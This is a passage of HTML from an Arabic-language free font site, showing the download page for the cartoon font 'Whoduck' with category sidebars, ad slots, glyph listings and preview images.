            <li><a href="/submit.html" class="linkcss s20" title="أرسل خطوطك">أرسل خطوطك</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">تسجيل الدخول</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="خطوط إنستغرام" class="category_title_sidebar">♥ خطوط إنستغرام</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="ثلاثي الأبعاد الخطوط">ثلاثي الأبعاد الخطوط</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s الخطوط">50s الخطوط</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s الخطوط">60s الخطوط</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s الخطوط">80s الخطوط</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="تحف الخطوط">تحف الخطوط</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco الخطوط">Art Deco الخطوط</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau الخطوط">Art Nouveau الخطوط</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="آسيوي الخطوط">آسيوي الخطوط</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic الخطوط">Athletic الخطوط</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic الخطوط">Basic الخطوط</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="مكسور الخطوط">مكسور الخطوط</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter الخطوط">Bubble Letter الخطوط</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="خطاطي/كاليغرافي الخطوط">خطاطي/كاليغرافي الخطوط</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="أحرف كبيرة الخطوط">أحرف كبيرة الخطوط</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="سيارات الخطوط">سيارات الخطوط</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="رسوم متحركة الخطوط">رسوم متحركة الخطوط</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="عيد الميلاد الخطوط">عيد الميلاد الخطوط</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="كلاسيكي الخطوط">كلاسيكي الخطوط</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="كوميكس/هزلي الخطوط">كوميكس/هزلي الخطوط</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="كمبيوتر الخطوط">كمبيوتر الخطوط</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="مجنون الخطوط">مجنون الخطوط</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly الخطوط">Curly الخطوط</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="زخرفي الخطوط">زخرفي الخطوط</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="دينغباتس/رموز الخطوط">دينغباتس/رموز الخطوط</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="مشوّه/متآكل الخطوط">مشوّه/متآكل الخطوط</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="منقّط الخطوط">منقّط الخطوط</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="متساقط/سائل الخطوط">متساقط/سائل الخطوط</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="عيد الفصح الخطوط">عيد الفصح الخطوط</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="مشهور الخطوط">مشهور الخطوط</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="فاخر الخطوط">فاخر الخطوط</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi الخطوط">Farsi الخطوط</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="أجنبي الخطوط">أجنبي الخطوط</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="رسمي الخطوط">رسمي الخطوط</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="فانكي/غير تقليدي الخطوط">فانكي/غير تقليدي الخطوط</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="مستقبلي الخطوط">مستقبلي الخطوط</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="قوطي الخطوط">قوطي الخطوط</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="جرافيتي الخطوط">جرافيتي الخطوط</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="هالووين الخطوط">هالووين الخطوط</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="بخط اليد الخطوط">بخط اليد الخطوط</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="هاي-تك الخطوط">هاي-تك الخطوط</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="هندي الخطوط">هندي الخطوط</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="عطلات الخطوط">عطلات الخطوط</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="رعب الخطوط">رعب الخطوط</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="صور ورموز الخطوط">صور ورموز الخطوط</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="صناعي الخطوط">صناعي الخطوط</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="أطفال الخطوط">أطفال الخطوط</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="فوضوي الخطوط">فوضوي الخطوط</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="عسكري الخطوط">عسكري الخطوط</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="متنوع الخطوط">متنوع الخطوط</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="حديث الخطوط">حديث الخطوط</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="فيلم الخطوط">فيلم الخطوط</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="موسيقي الخطوط">موسيقي الخطوط</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="غير لاتيني الخطوط">غير لاتيني الخطوط</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="طراز قديم الخطوط">طراز قديم الخطوط</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="حدود/مفرغ الخطوط">حدود/مفرغ الخطوط</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="بكسل الخطوط">بكسل الخطوط</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional الخطوط">Professional الخطوط</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="غريب الطابع الخطوط">غريب الطابع الخطوط</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="عادي الخطوط">عادي الخطوط</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="رجعي الخطوط">رجعي الخطوط</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock الخطوط">Rock الخطوط</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="دائري الخطوط">دائري الخطوط</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="بدون سيريف الخطوط">بدون سيريف الخطوط</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="خيال علمي الخطوط">خيال علمي الخطوط</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="نَسخي/سكربت الخطوط">نَسخي/سكربت الخطوط</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="سيريف الخطوط">سيريف الخطوط</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports الخطوط">Sports الخطوط</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="استنسل الخطوط">استنسل الخطوط</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="أنيق الخطوط">أنيق الخطوط</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="تقني الخطوط">تقني الخطوط</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="برنامج تلفزيوني الخطوط">برنامج تلفزيوني الخطوط</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="آلة كاتبة الخطوط">آلة كاتبة الخطوط</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="غير مصنَّف الخطوط">غير مصنَّف الخطوط</a><span class="circled blk">110050</span></li><li><a href="/Valentine.html"  title="عيد الحب الخطوط">عيد الحب الخطوط</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="متموّج الخطوط">متموّج الخطوط</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="ويب 2.0 الخطوط">ويب 2.0 الخطوط</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="غربي الخطوط">غربي الخطوط</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="متوحش الخطوط">متوحش الخطوط</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="خشبي الخطوط">خشبي الخطوط</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="الخطوط الأعلى">الخطوط الأعلى</a></li><li><a href="/new-fonts.html" title="خطوط جديدة">خطوط جديدة</a></li><li><a href="/top-trends.html" title="الاتجاهات">الاتجاهات</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,523</strong> الخطوط</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,112,331</strong> التنزيلات</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="جديد"><p class="category_title_sidebar commercialfontscss">جديد</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hang-Writing-Jg-Regular.font" title="Hang Writing Jg Regular خط">Hang Writing Jg Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cabins-And-Castles.font" title="Cabins And Castles خط">Cabins And Castles</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Apollo-Butler.font" title="Apollo Butler خط">Apollo Butler</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hermione.font" title="Hermione خط">Hermione</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rania-Shin.font" title="Rania Shin خط">Rania Shin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Adri-Script-Regular.font" title="Adri Script Regular خط">Adri Script Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Showclick.font" title="Showclick خط">Showclick</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Authority.font" title="Authority خط">Authority</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Shes-Mine.font" title="She&#039;s Mine خط">She's Mine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/RattemHullax.font" title="RattemHullax خط">RattemHullax</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Salty-Cracker.font" title="Salty Cracker خط">Salty Cracker</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bayfield-Road-Demo.font" title="Bayfield Road Demo خط">Bayfield Road Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Unicorn-Tall.font" title="Unicorn Tall خط">Unicorn Tall</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Caudia-Xovier-Demo-Regular.font" title="Caudia Xovier Demo Regular خط">Caudia Xovier Demo Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chimchu-Font-Regular.font" title="Chimchu Font Regular خط">Chimchu Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chicaso.font" title="Chicaso خط">Chicaso</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bluekendy.font" title="Bluekendy خط">Bluekendy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rassain.font" title="Rassain خط">Rassain</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Whoduck خط -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://ar.ffonts.net" class="freefontsbreadcrumblink">الصفحة الرئيسية</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="غير مصنَّف">غير مصنَّف</a></span>
	<span class="webfontsbreadcrumb">/ Whoduck</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Whoduck خط</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> أضيف <strong>Apr 18 2024</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Whoduck.font.rate" id="rate" title="Whoduck خط قيّم  غير مُقيّم" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">قيّم</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/Whoduck.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/Whoduck.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/Whoduck.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/Whoduck.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/Whoduck.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/W/H/Whoduck.webp" style="margin-left:16px;vertical-align: middle;" alt="Whoduck خط" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Whoduck.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">تخصيص</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Whoduck.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Whoduck تنزيل الخط"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>تنزيل</span></a>
							 <a href="https://webfonts.ffonts.net/Whoduck.font" title="Whoduck تنزيل الخط" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Whoduck Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Whoduck الوصف</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>التنزيلات:</b> 1,038</span></li>
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Khurasan FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss"><b>خط:</b></span> Whoduck  </li>
						<li><span class="s18 detailsfontscss"><b>الوزن:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>الإصدار:</b></span> Version 1.000</li>
						<li><span class="s18 detailsfontscss"><b>عدد المحارف::</b></span> 116</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>مخطط الترميز:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>عرض ثابت:</b></span> لا</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec">
</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>  <span class="glyphs_spec">‛</span>  <span class="glyphs_spec">‟</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/whoduck" title="whoduck خط بحث">whoduck</a></li> <li><a href="/tag/0/regular" title="regular خط بحث">regular</a></li> <li><a href="/tag/0/version" title="version خط بحث">version</a></li> <li><a href="/tag/0/000" title="000 خط بحث">000</a></li> <li><a href="/tag/0/116" title="116 خط بحث">116</a></li> <li><a href="/tag/0/copyright" title="copyright خط بحث">copyright</a></li> <li><a href="/tag/0/2024" title="2024 خط بحث">2024</a></li> <li><a href="/tag/0/khurasan" title="khurasan خط بحث">khurasan</a></li> <li><a href="/tag/0/all" title="all خط بحث">all</a></li> <li><a href="/tag/0/rights" title="rights خط بحث">rights</a></li> <li><a href="/tag/0/reserved" title="reserved خط بحث">reserved</a></li> <li><a href="/tag/0/cartoon" title="cartoon خط بحث">cartoon</a></li> 
						<li><a href="/date/0/2024-04-18" title="2024-04-18">2024-04-18</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Whoduck أحرف كبيرة</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/W/H/WhoduckA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/H/WhoduckA.webp" alt="Whoduck خط أحرف كبيرة"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Whoduck أحرف صغيرة</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/W/H/Whoducka.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/H/Whoducka.webp" alt="Whoduck خط أحرف صغيرة"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Whoduck محارف أخرى</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/W/H/Whoduck0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/H/Whoduck0.webp" alt="Whoduck خط محارف أخرى"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/W/H/Whoduck_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/H/Whoduck_example_1.webp" alt="Whoduck خط examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/W/H/Whoduck_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/H/Whoduck_example_2.webp" alt="Whoduck خط examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/W/H/Whoduck_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/H/Whoduck_example_3.webp" alt="Whoduck خط examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/Whoduck.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Whoduck تنزيل الخط" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>تنزيل</span></a>
					<span class="downloadsfont_css">1,038 التنزيلات</span>
				</div>	

</div><ul class="fontlist1"></ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 الخطوط" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A الخطوط" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B الخطوط" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C الخطوط" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D الخطوط" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E الخطوط" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F الخطوط" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G الخطوط" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H الخطوط" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I الخطوط" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J الخطوط" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K الخطوط" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L الخطوط" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M الخطوط" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N الخطوط" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O الخطوط" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P الخطوط" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q الخطوط" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R الخطوط" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S الخطوط" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T الخطوط" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U الخطوط" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V الخطوط" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W الخطوط" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X الخطوط" class="s28" 